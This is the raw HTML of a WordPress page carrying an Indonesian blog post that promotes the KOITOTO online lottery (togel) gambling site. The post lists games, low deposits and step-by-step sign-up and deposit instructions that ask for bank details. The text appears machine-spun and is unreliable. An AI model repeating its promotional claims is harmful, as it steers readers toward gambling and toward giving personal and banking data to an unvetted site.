var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=398' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-398 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-398" class="post-398 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Adi Luwih</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang benar-benar puas main togel tentunya dapat coba masuk di blog judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, pastinya di sini juga tidak cuma dapat main togel online namun sangat banyak banyak sekali keuntungan yang berada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, saat sebelum Anda masuk di blog ini juga sudah pasti silahkan cari kabar dahulu data terkait situs yang berikut. Dengan tahu infonya pastilah ini akan meringankan Anda untuk dapat masuk dan main di blognya.</p>
<h2>Mengetahui lebih dekat sama web-site judi togel online</h2>
<p>Untuk Anda yang pengin masuk di site ini tentunya saat ini silahkan mencari dahulu info mengenai web-site judi togel ini. Akan tetapi, apabila belum tahu ada apakah data terkait website ini, yok silahkan langsung baca lengkapnya tersebut ini:</p>
<h2>1. Tipe games di blog judi togel</h2>
<p>Untuk Anda yang benar-benar pengin bermain di web-site ini tentu silahkan cari info dahulu kalaupun di web-site ini terang ada sangat banyak permainan yang sangat menarik. Akan tetapi, sudah ketahui belumlah ada permainan apa di website ini serta baca lengkapnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memang betul dengan masuk dan main di website ini bukan sekedar akan mendapat sangat banyak permainan lain bukan sekedar togel.<br />
Apabila memanglah pengin bermain yang komplet silahkan masuk di web-site ini saja.</p>
<h2>2. Sekurang-kurangnya deposit</h2>
<p>Dengan masuk dan main di website ini lantas tentu di sini dapat mendapat nilai deposit yang paling rendah. Renungkan jika dengan masuk di blog ini bisa deposit 10K. Pikirkan jika siapa saja bahkan juga pemain baru saja sekali lantas dapat memperoleh keuntungan main rendah.</p>
<h2>3. Teknik deposit</h2>
<p>Dengan masuk di site ini juga pastinya Anda sebagai pemain juga dapat deposit memakai banyak metoda. Renungkan dengan beberapa sistem akan juga mempermudah pemain buat main di website ini. Tetapi, telah mengetahui belum apa caranya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Pikirkan di blog ini bakal membuat gampang saat pengen bermain di website ini . Maka, pastinya siapa saja juga berasa lebih simpel main di site ini.</p>
<h2>4. Service 24 jam</h2>
<p>Di blog ini lantas sudah pasti ada service 24 jam maka dari itu memang semakin lebih simpel main di blog ini dan dapat main kapan saja. Dengan begitu, apabila pengin bermain sepanjang hari lantas akan lebih bisa gampang.</p>
<h2>Tipe permainan yang berada di website judi togel online</h2>
<p>Dengan masuk serta main di website ini pasti mendapati begitu banyak games yang paling menari. Anda menjadi pemain pastinya mesti tahu ada permainan apa yang berada di web-site ini. Judi togel online seperti 4D ini pastinya betul-betul tiada tidak mirip dengan games togel darat.</p>
<p>Akan tetapi, betul-betul dipakai di sini amatlah hebat dan tentu saja benar-benar lebih efektif. Bahkan juga yang ada pada dalam permainan itu itu juga tentu Anda di sini cuman perlu menerka angka yang bakal keluar kedepannya.<br />
Maka di sinu silahkan Anda untuk tetapkan saja dahulu angka-angka yang Anda ramalan di sini. Dan kemudian, nanti pastilah akan juga tampil di hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Tapi, bila memang nyatanya opsi atau prakiraan angka yang Anda bikin rupanya keluar dan betul, tentu di sini Anda dapat bisa lolos jadi seorang juara. Dan berikut di bawah ini pastinya sudah dikasih tahu ada permainan apa di web judi togel online serta yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama dan dapat Anda mainkan di site ini ialah kembang kempis. Untuk yang belum ketahui kalau permainan yang satu berikut lantas termasuk juga ke tipe games yang telah ada lama serta tentulah ini lantas sangat tenar.<br />
Dalam judi togel online itu tentunya kelak lantas Anda pun butuh menduga angka yang kembang atau kian dapat dikatakan dengan angka yang besar disamping awalan atau tahun akhir. Dan tebakan angka untuk kempis atau yang angka kecil terdapat pada segi yang setelah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda memastikan untuk masuk dan main di site ini juga pastinya Anda akan dapat main di permainan tengah pinggir. Untuk Anda yang belum mengetahui jika games togel tengah Pinggir ini sebagai tipe games online togel yang tuntut pemain buat menduga.<br />
Tetapi, di sini lantas pastinya pemain mesti tentukan angka sisi tengah serta sisi pinggir yang terdapat pada togel sekitar 2 digit. Angka yang tengah kebanyakan cuman bakal terbagi dari angka 25 sampai angka 74.<br />
Tentang hal di sini untuk angka pinggir memang terbagi atas pinggir kecil, adalah angka 0 bahkan 24 dan buat pinggir besar pastinya ini ada di bentang angka 75 hingga sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang benar-benar mau masuk dan main di blog ini juga tentunya Anda pun penting coba main di games standard yang juga popular. Untuk Anda yang belum ketahui kalau macam permainan ini pastinya betul-betul juga di kenal berikut nama Togel Standard.<br />
Macam permainan yang seperti berikut malah rata-rata benar-benar sangat banyak dimainkan oleh banyak pemain yang dapat dikatakan masih pemula. Dipicu untuk dapat mendalami ketentuan main yang ada pada games ini dapat di sebut sangatlah ringan.<br />
Di sini lantas pastinya Anda pun perlu mengerjakan tebakan angka kecil atau besar. Di sini lantas Anda juga disuruh untuk dapat tentukan angka genap atau bahkan juga angka ganjil yang nanti tentu akan keluar di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk serta main di website ini juga pastinya Anda pun miliki peluang untuk dapat main permainan togel Shio. Buat yang belum mengetahui jika games yang ini pastinya amat simpel sebab cukup dimainkan dengan menduga angka shio.<br />
Nama shio ini untuk yang belum mengetahui sebetulnya diambil karena kebanyakan beberapa pemain yang dapat memperoleh naluri waktu punya mimpi . Maka, tidaklah mengherankan bila permainan ini benar-benar ada hubungan dengan shio hewan.</p>
<p>Sehingga di sini juga tentu pemain pasti akan disuruh buat memanfaatkan ikon hewan itu buat dapat mengerjakan tebakan dua angka. Ini pasti begitu ringan bila memanglah Anda terus coba melaksanakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di website ini juga ada games yang sangat menarik ialah 50:50 ini merupakan permainan dengan didalamnya punyai ketentuan pribadi. Beberapa pemain di permainan ini lantas kedepan harus memakai struktur pasaran taruhan yang berada di dalam judi online togel.</p>
<p>Selanjutnya, sudah pasti di sini juga tentu pemain  butuh mengerjakan penetapan perkiraan buat angka ganjil juga angka<br />
yang genap serta besar dan kecil yang kedepannya pengin dimainkan. Mestinya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang pengin masuk serta main togel di site ini lantas pastinya memanglah perlu coba main permainan 2D 3D dan 4D. Buat tipe games togel online yang satu berikut tentunya jadi salah satunya permainan yang terkenal namun juga betul-betul terbanyak disenangi sekarang ini.</p>
<p>Angka D yang berdi belakang tentu pun memperlihatkan digit, di mana kedepannya Kalau Anda pilih games 2D itu benar-benar maknanya Anda dapat mencoba menduga 2 angka, begitu pula untuk type 3D serta 4D . Maka, rasanya Anda juga penting coba main permainan yang satu berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk serta main di web-site ini juga tentunya Anda dapat mencoba main di games yang amat gacor ialah tusuk bebas. Juga games yang satu berikut juga udah sukses jadi salah satunya macam games yang tidak kalah digemari beberapa pemain togel.<br />
Anda waktu main permainan ini tentunya tidak membutuhkan rumus yang ruwet agar dapat tentukan prakiraan yang berada pada dalam games itu. Sampai di sini juga tentu Anda pun perlu menduga satu angka dan jika menembus, Anda bisa lolos selaku juara.</p>
<p>Sehingga bagaimana pastilah Anda lantas dapat juga coba permainan yang satu berikut. Siapa yang tahu games ini sangatlah pas pastinya di website ini lantas Anda dapat mencoba menang. Dengan menjadi pemenangnya pastilah Anda akan dapat mendapati keuntungan yang benar-benar besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk serta main di website ini juga pastinya Anda bisa mencoba masuk serta main di permainan tusuk tepat. Sampai games yang berikut juga memanglah membuat banyak pemain cuman perlu mengerjakan tebakan cuman satu angka yang pas atau dua angka.<br />
Bila memanglah sukses mengira secara benar pastilah Anda disebutkan sebagai pemain. Akan tetapi, perlu diingat yakinkan harus dapat main dengan sangatlah betul-betul.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga tentunya Anda juga mempunyai peluang buat dapat mencoba main di tusuk 2D Macau yang paling popular. Buat tipe permainan yang berikut pastinya bisa disebut sama dengan model games togel tusuk bebas lainnya.<br />
Maka dalam games ini pastinya Anda jadi pemain hanya butuh menduga angka secara bebas menjadi prakiraan. Apabila betul-betul tebakannya juga betul, pastinya Anda dalam ini yaitu juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang paling referensi di web-site ini yakni tusuk naga. Permainan ini lantas betul-betul tidak ada perbedaannya seperti games togel 3D sebab di sini Anda disarankan untuk dapat menerka sejumlah 3 angka agar bisa keluar sebagai juara serta bisa hadiahnya.</p>
<h2>Langkah daftar serta main di website judi togel online</h2>
<p>Kemungkinan sesudah dengar ada sangat banyak games menarik, Anda juga mempunyai hasrat masuk serta main didalamnya. Jika betul-betul itu merupakan hasrat Anda, silahkan masuk dengan turuti metode yang ada berikut di bawah ini:</p>
<h2>Bukan web-site judi togel online</h2>
<p>Langkah yang pertama silahkan buka situs togel dahulu. Lalu di halaman khusus sudah disiapkan menu berbentuk login dan daftar. Akan tetapi bila betul-betul jika masih belum mempunyai account silahkan buat click registrasi atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Bila sudah memang click registrasi pastilah cara selanjutnya yakni dengan mengerjakan pengisian formulir registrasi yang sudah disajikan website judi togel online. Di sini Anda kedepannya bakal disuruh lakukan pengisian personal data.<br />
Akan halnya yang Anda isi ialah alamat komplet, nama komplet, nomor telpon, alamat e-mail, nomor rekening dan data yang dibutuhkan yang lain. Penting buat Anda, jika sebelumnya kirim semua data personal, yakini check dahulu segalanya.</p>
<h2>Silahkan click submit di website judi togel online</h2>
<p>Bila memang formulir registrasi di sini udah Anda isi segalanya dengan komplet sudah pasti di sini cara yang paling akhir yakni Anda mesti click ok atau submit. Sesudah itu, silahkan nanti beberapa waktu sampai ada pemberitahuan dari situs togel online jika Anda udah sukses masuk.</p>
<p>Langkah daftar dan tergabung pada website yang ini rupanya amat gampang serta cepat. Tetapi kesempatan ini Anda barangkali tidak bisa permainkan seluruhnya games yang berada di web-site ini . Sehingga, pastinya di sini lantas harus juga deposit sekurang-kurangnya dapat pada jumlah paling kecil.</p>
<p>Adapun setelah itu buat dapat mengerjakan register pastilah sangat juga gampang hanya karena tinggal click daftar serta dapat langsung turuti saja seluruh perintah yang keluar di sana. Dengan begitu, pasti proses register di sini akan langsung tuntas.</p>
<h2>Langkah login di web-site judi togel online</h2>
<p>Untuk Anda yang barusan punyai account pastinya untuk mulai dapat main mesti tahu langkah login. Sayang sampai sekarang ini juga masihlah banyak yang belum ketahui metode login serta silahkan baca secara lengkap berikut:<br />
• Silakan akses dahulu blognya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username serta kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai dan Anda lantas saat ini udah sukses login ke blognya.</p>
<h2>Langkah deposit judi togel online</h2>
<p>Yang telah login dan pengin bermain tentunya dapat. Tetapi, di sini harus deposit dahulu. Sayang ada banyak yang belum mengetahui bagaimanakah cara deposit dan silahkan langsung turuti langkah berikut di bawah ini saja:<br />
• Silakan akses dahulu web judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening arah serta rekening punya Anda.<br />
• Pastikan check kembali maka dari itu semuanya data betul dan tak salah.<br />
• Untuk jumlah deposit tak usah terlampau besar bisa pula cuma 10K saja.<br />
• Jika memanglah seluruhnya data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda udah sukses deposit serta dapat langsung mulai perjudian togel apa dan dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:42:03+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-398 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-rantau/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Rantau</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-unter-iwes/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Unter Iwes</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/02/'>February 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
